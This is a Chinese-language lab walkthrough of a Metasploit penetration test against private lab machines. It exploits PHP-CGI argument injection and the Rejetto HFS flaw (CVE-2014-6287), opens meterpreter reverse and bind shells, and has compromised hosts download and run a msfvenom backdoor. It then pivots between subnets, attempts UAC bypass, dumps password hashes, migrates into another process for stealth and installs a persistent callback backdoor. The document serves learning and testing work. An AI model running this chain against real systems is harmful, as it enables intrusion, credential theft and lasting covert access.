msf exploit(multi/http/php_cgi_arg_injection) > show options

Module options (exploit/multi/http/php_cgi_arg_injection):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   PLESK        false            yes       Exploit Plesk
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST                         yes       The target address
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
   URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
   VHOST                         no        HTTP server virtual host


Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.6.128
RHOST => 192.168.6.128
查看可用的payloads:
msf exploit(multi/http/php_cgi_arg_injection) > show payloads
我们使用强大的meterpreter:
msf exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/http/php_cgi_arg_injection) > show options

Module options (exploit/multi/http/php_cgi_arg_injection):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   PLESK        false            yes       Exploit Plesk
   Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOST        192.168.6.128    yes       The target address
   RPORT        80               yes       The target port (TCP)
   SSL          false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI                     no        The URI to request (must be a CGI-handled PHP script)
   URIENCODING  0                yes       Level of URI URIENCODING and padding (0 for minimum)
   VHOST                         no        HTTP server virtual host


Payload options (php/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  5555             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic


msf exploit(multi/http/php_cgi_arg_injection) > set LHOST 172.16.56.1
LHOST => 172.16.56.1
结果什么也没有:

我想了一下,也许是reverse_tcp反向shell的问题(说白了就是网络方面的问题),所以换成正向shell试试:
msf exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
成功:

到目前,我们已经获得了两个shell:

接下来用一些别的命令看看:
meterpreter > getwd
/var/www

meterpreter > getuid
Server username: www-data (33)
注意,我们现在依然处于php meterpreter中。输入shell进入系统shell:

这样一来就可以执行各种系统命令(如wget之类)。
在这个shell中ping -c 4 172.16.56.1,告诉我网络不可达:

这解释了为什么刚刚的反向shell不能使用。这一点与书中的情况不一致。书中作者没有做任何这方面的路由转发就可以直接用反向shell攻击成功。我尝试添加路由表,但是权限不够(www-data):

现在,我们利用与攻陷第一台目标机器相同的方式开启一个正式的meterpreter(PHP版meterpreter功能有限)。只不过由于上述原因,我们要用正向shell了:
msfvenom -p linux/x86/meterpreter/bind_tcp msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=6666 -f elf >backdoor2.elf

同时也只能先把这个后门文件传给.129,然后让.128从.129上下载。
开启python临时服务器:
python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
# 进入192.168.6.129的meterpreter
sessions 2
shell
wget http://172.16.56.1:8000/backdoor2.elf
cd /var/www
mv /backdoor2.elf ./
chown www-data:www-data backdoor2.elf
chmod 777 backdoor2.elf
然后进入.128的php meterpreter:
新开一个msfconsole:
msf exploit(multi/handler) > set payload linux/x86/meterpreter/bind_tcp
payload => linux/x86/meterpreter/bind_tcp

msf exploit(multi/handler) > set RHOST 192.168.6.128
RHOST => 192.168.6.128

msf exploit(multi/handler) > set LPORT 6666
LPORT => 6666
然后在php meterpreter开的shell中运行./backdoor2.elf,再

没反应。我怀疑是php meterpreter开启的shell受到了某些限制。
其实上面的想法是错误的。问题在于,我们不应该新开一个msfconsole去连接bind shell,原因很简单,因为这个新的msfconsole没有到192.168.6.128的路由!
所以我们要在同一个msfconsole中先运行.backdoor2.elf再连接。
我现在还不知道怎样操作,因为一旦进入php meterpreter中执行shell后怎么能切换出去呢?我的一个想法是通过./backdoor2.elf &将其后台运行,然后推出这个shell,再use ...bind_tcp去连接。这样会进行到

然后卡住,依然不能给出一个新的session。
另外,作者从这里获得的是一个root权限的meterpreter。这点我不理解,就算能成功,获得的也该是一个www-data权限的吧。所以我觉得作者做了其他诸如提权的措施,或者他的环境中php是以root权限运行的,但是没有告诉读者。
对.128的渗透暂时到此。
更新
如果我们预先按照后面解决网络问题的方式在.128中添加路由,那么反向shell就可以使用。这种情况下,可以按照如下方式获得一个正常的meterpreter:
msf exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
从而可以继续获得其他信息:
meterpreter > ifconfig

Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::


Interface  2
============
Name         : eth0
Hardware MAC : 00:0c:29:28:f7:12
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.6.128
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::20c:29ff:fe28:f712
IPv6 Netmask : ffff:ffff:ffff:ffff::

meterpreter > getuid
Server username: uid=33, gid=33, euid=33, egid=33
网络问题
前面多次遇到了路由问题,这里将问题重新描述一下,希望能够在未来解决它。
我们的测试网络是
A <-> B <-> C
这样的模型。即B具有两个网段的IP,相当于DMZ主机。A作为攻击者,能且只能直接访问B,C同理能且只能直接访问B。在A获得B的meterpreter后,利用这个会话建立了一个通向B-C内网的路由,因此A可以访问到C,但是在这种情况下,C依然不能访问到A,因为C并不知道到A的数据包应该怎样路由(所有A发给C的数据包经过B的转发,到达C时C会认为这是B发过来的)。因此,包括reverse_tcp在内的所有涉及C主动向A发包的操作都不可行。
为解决这个问题,我们需要建立C到A的路由。
首先,我们明确一下A与C之间能够相互ping通的处理方法:
# on A (Mac OSX)
sudo route add -net 192.168.6.0/24 172.16.56.130
# on B (Linux)
sudo echo 1 > /proc/sys/net/ipv4/ip_forward
# on C (Linux)
sudo route add -net 172.16.56.0/24 gw 192.168.6.129
这是很好理解的。
在拿下B的root权限后,前两条都是我们可以控制的,也基本类似于run autoroute -s 192.168.6.0/24。现在问题在于,C上的操作我们没法进行,因为我们只能借助php拿到一个www-data的shell,还不能为其添加路由表。
因此,我猜测在在作者的环境中,192.168.6.129被设置为192.168.6.0/24网段的网关了。也就是说,所有该网段的其他机器都将其视作网关。

在这种情况下,有两种处理方式:
- 对目标机器提权,然后在其上添加路由表项
- 直接修改实验环境,让所有其他机把
.129当作网关(即预先执行一次上面的第三条命令)
在后面对Win的渗透中,我暂时先采取第二种方式。即预先配置:
另一个目标:Windows

我们在.129上arp表中又发现了一台内网机器与之通信:
meterpreter > arp

ARP cache
=========

    IP address     MAC address        Interface
    ----------     -----------        ---------
    172.16.56.1    00:50:56:c0:00:08
    192.168.6.110  00:0c:29:cf:8c:46
于是对其做端口扫描:
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(scanner/portscan/tcp) > set RHOSTS 192.168.6.110
RHOSTS => 192.168.6.110
msf auxiliary(scanner/portscan/tcp) > exploit
我们看一下8080运行的是什么服务:
msf auxiliary(scanner/portscan/tcp) > use auxiliary/scanner/http/http_header
msf auxiliary(scanner/http/http_header) > show options

Module options (auxiliary/scanner/http/http_header):

   Name         Current Setting                                                        Required  Description
   ----         ---------------                                                        --------  -----------
   HTTP_METHOD  HEAD                                                                   yes       HTTP Method to use, HEAD or GET (Accepted: GET, HEAD)
   IGN_HEADER   Vary,Date,Content-Length,Connection,Etag,Expires,Pragma,Accept-Ranges  yes       List of headers to ignore, seperated by comma
   Proxies                                                                             no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS       192.168.6.128                                                          yes       The target address range or CIDR identifier
   RPORT        80                                                                     yes       The target port (TCP)
   SSL          false                                                                  no        Negotiate SSL/TLS for outgoing connections
   TARGETURI    /                                                                      yes       The URI to use
   THREADS      1                                                                      yes       The number of concurrent threads
   VHOST                                                                               no        HTTP server virtual host

msf auxiliary(scanner/http/http_header) > set RPORT 8080
RPORT => 8080
msf auxiliary(scanner/http/http_header) > setg RHOSTS 192.168.6.110
RHOSTS => 192.168.6.110
msf auxiliary(scanner/http/http_header) > set HTTP_METHOD GET
HTTP_METHOD => GET

发现是HFS 2.3b。它存在一个远程代码执行漏洞。
CVE-2014-6287
msf auxiliary(scanner/http/http_header) > search hfs

Matching Modules
================

   Name                                        Disclosure Date  Rank       Description
   ----                                        ---------------  ----       -----------
   exploit/multi/http/git_client_command_exec  2014-12-18       excellent  Malicious Git and Mercurial HTTP Server For CVE-2014-9390
   exploit/windows/http/rejetto_hfs_exec       2014-09-11       excellent  Rejetto HttpFileServer Remote Command Execution
参考info windows/http/rejetto_hfs_exec:
Description:
  Rejetto HttpFileServer (HFS) is vulnerable to remote command
  execution attack due to a poor regex in the file ParserLib.pas. This
  module exploits the HFS scripting commands by using '%00' to bypass
  the filtering. This module has been tested successfully on HFS 2.3b
  over Windows XP SP3, Windows 7 SP1 and Windows 8.
parserLib.pas文件中的findMacroMarker函数不能正确处理空字节:
function findMacroMarker(s:string; ofs:integer=1):integer;
begin result:=reMatch(s, '\{[.:]|[.:]\}|\|', 'm!', ofs) end;
Exploit
首先按照之前提到的,解决网络问题:
# on A (Mac OSX)
sudo route add -net 192.168.6.0/24 172.16.56.130
# on B (Linux, DMZ)
sudo echo 1 > /proc/sys/net/ipv4/ip_forward
此时Windows已经能够ping通攻击者机器。
msf > use exploit/windows/http/rejetto_hfs_exec
msf exploit(windows/http/rejetto_hfs_exec) > set RHOST 192.168.6.110
RHOST => 192.168.6.110
msf exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080

msf exploit(windows/http/rejetto_hfs_exec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp

msf exploit(windows/http/rejetto_hfs_exec) > set LPORT 7777
LPORT => 7777

不容易,又拿到一个meterpreter。

当然了,从HFS的Log也能看出被入侵:
接下来看看:
meterpreter > sysinfo
Computer        : TEST
OS              : Windows 7 (Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : RAMBO
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter > getuid
Server username: TEST\rambo
在getsystem时遇到错误:

参考Metasploit 「信息搜集」抓取用户 HASH,可能是Win7的UAC导致的。解决方法是最开始以管理员身份运行HFS。这样可以提权成功:

也可以不这样做,尝试一下bypassuac:
meterpreter > background
[*] Backgrounding session 11...

msf exploit(windows/http/rejetto_hfs_exec) > search bypassuac

Matching Modules
================

   Name                                              Disclosure Date  Rank       Description
   ----                                              ---------------  ----       -----------
   exploit/windows/local/bypassuac                   2010-12-31       excellent  Windows Escalate UAC Protection Bypass
   exploit/windows/local/bypassuac_comhijack         1900-01-01       excellent  Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
   exploit/windows/local/bypassuac_eventvwr          2016-08-15       excellent  Windows Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
   exploit/windows/local/bypassuac_fodhelper         2017-05-12       excellent  Windows UAC Protection Bypass (Via FodHelper Registry Key)
   exploit/windows/local/bypassuac_injection         2010-12-31       excellent  Windows Escalate UAC Protection Bypass (In Memory Injection)
   exploit/windows/local/bypassuac_injection_winsxs  2017-04-06       excellent  Windows Escalate UAC Protection Bypass (In Memory Injection) abusing WinSXS
   exploit/windows/local/bypassuac_sluihijack        2018-01-15       excellent  Windows UAC Protection Bypass (Via Slui File Handler Hijack)
   exploit/windows/local/bypassuac_vbs               2015-08-22       excellent  Windows Escalate UAC Protection Bypass (ScriptHost Vulnerability)

msf exploit(windows/http/rejetto_hfs_exec) > use exploit/windows/local/bypassuac_eventvwr
msf exploit(windows/local/bypassuac_eventvwr) > show options

Module options (exploit/windows/local/bypassuac_eventvwr):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on.


Exploit target:

   Id  Name
   --  ----
   0   Windows x86
然而这些搜索到的bypassuac对我的Windows 7环境无效。所有还是以管理员身份运行HFS吧。也就是说,我们现在已经有了system权限。

来提取一下hash。很奇怪,直接hashdump会失败:

但是run hashdump,也就是用script,会成功:

我们看看当前的meterpreter位于哪个进程中:
meterpreter > getpid
Current pid: 4012

meterpreter > ps

Process List
============

 PID   PPID  Name                     Arch  Session  User                          Path
 ---   ----  ----                     ----  -------  ----                          ----
 0     0     [System Process]
 4     0     System                   x64   0
 260   4     smss.exe                 x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\smss.exe
 316   500   svchost.exe              x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
...
 2224  3028  acrotray.exe             x86   1        TEST\rambo                    C:\Program Files (x86)\Adobe\Acrobat 10.0\Acrobat\acrotray.exe
...
 4012  3560  dgsbevVcjI.exe           x86   1        TEST\rambo                    C:\Users\rambo\AppData\Local\Temp\radD2774.tmp\dgsbevVcjI.exe
...
为了隐蔽和持久,我们将其迁入2224进程中(本来打算迁移到explorer.exe,失败了):
meterpreter > migrate 2224
[*] Migrating from 4012 to 2224...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 2224
更新
后来读到一篇博文Dumping Hashes on Win2k8 R2 x64 with Metasploit,作者在hashdump时遇到了同样的问题。他的解决方案是先把会话迁入一个具有system权限的64位进程,然后hashdump就可以成功。我这里的靶机也是64位的,但是一开始的meterpreter进程却是32位的,且它的权限token还是普通管理员权限(尽管使用了getsystem)。我按照他的方法尝试一下:
# original meterpreter
1424  3424  aAEXKduKiUJr.exe   x86   1        TEST\rambo                    C:\Users\rambo\AppData\Local\Temp\radC2AA5.tmp\aAEXKduKiUJr.exe

# after migrating
1992  504   dllhost.exe         x64   0        NT AUTHORITY\SYSTEM           C:\Windows\system32\dllhost.exe
成功了:

渗透阶段接近尾声,我们留一个持久化后门(参考Metasploit 「控制持久化」权限维持):
meterpreter > run persistence -h

[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:

    -A        Automatically start a matching exploit/multi/handler to connect to the agent
    -L <opt>  Location in target host to write payload to, if none %TEMP% will be used.
    -P <opt>  Payload to use, default is windows/meterpreter/reverse_tcp.
    -S        Automatically start the agent on boot as a service (with SYSTEM privileges)
    -T <opt>  Alternate executable template to use
    -U        Automatically start the agent when the User logs on
    -X        Automatically start the agent when the system boots
    -h        This help menu
    -i <opt>  The interval in seconds between each connection attempt
    -p <opt>  The port on which the system running Metasploit is listening
    -r <opt>  The IP of the system running Metasploit listening for the connect back
我们使用
run persistence -U -i 10 -p 4444 -r 172.16.56.1

